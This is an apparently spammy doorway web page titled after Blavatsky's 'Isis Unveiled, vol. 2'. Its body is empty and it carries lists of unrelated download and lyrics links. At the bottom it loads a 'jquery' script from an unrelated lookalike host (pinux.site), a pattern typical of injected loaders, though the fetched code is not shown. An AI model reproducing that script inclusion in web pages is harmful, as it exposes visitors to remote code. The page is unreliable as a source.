

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://shizohyaig.itdothealth.org/sg982-razoblachennaya-izida-tom-2.html
body_size: 2025
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Разоблаченная изида том 2 - shizohyaig.itdothealth.org</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">shizohyaig.itdothealth.org</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Разоблаченная изида том 2</h2>
                            </header>
                            <p></p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="sg982-skachat-igru-fallout-na-telefon.html">Скачать игру fallout на телефон</a></li>
                                <li><a href="sg982-skachat-ya-risuyu-rechku-minusovka.html">Скачать я рисую речку минусовка</a></li>
                                <li><a href="sg982-knigi-o-lyubvi-vampira.html">Книги о любви вампира</a></li>
                                <li><a href="sg982-megafon-rington-skachat.html">Мегафон рингтон скачать</a></li>
                                <li><a href="sg982-gost-na-shemy-izacii.html">Гост на схемы изации</a></li>
                                <li><a href="sg982-supergirl-pesnya-akkordy.html">Supergirl песня аккорды</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>Блаватская Е.П. Книги онлайн.</li>
<li>Книжный интернет-магазин Библио-Глобус: бестселлеры.</li>
<li>Эзотерика скачать бесплатно и без регистрации.</li>
<li>Книги по эзотерике и развитию, скачать. Эзотерика.</li>
<li>Блаватская, Елена Петровна — Википедия.</li>
<li>Эзотерика, эзотерическая литература Флибуста.</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="sg982-alisa-mama-tekst-i-akkordy.html">Алиса мама текст и аккорды</a></li>
                                            <li><a href="sg982-film-po-ulice-komod-vodili-skachat.html">Фильм по улице комод водили скачать</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="sg982-obrazec-prezentacii-na-den-rozhdeniya.html">Образец презентации на день рождения</a></li>
                                            <li><a href="sg982-mody-na-mayn-1-8-3.html">Моды на майн 1 8 3</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="sg982-likvidaciya-yuridicheskih-lic-prezentaciya.html">Ликвидация юридических лиц презентация</a></li>
                                            <li><a href="sg982-plohenkiy-slovar.html">Плохенький словарь</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="sg982-luchshee-prilozhenie-zhenskiy-kalendar-dlya-ayfona.html">Лучшее приложение женский календарь для айфона</a></li>
                                            <li><a href="sg982-zayavlenie-na-priem-po-dogovoru-podryada.html">Заявление на прием по договору подряда</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
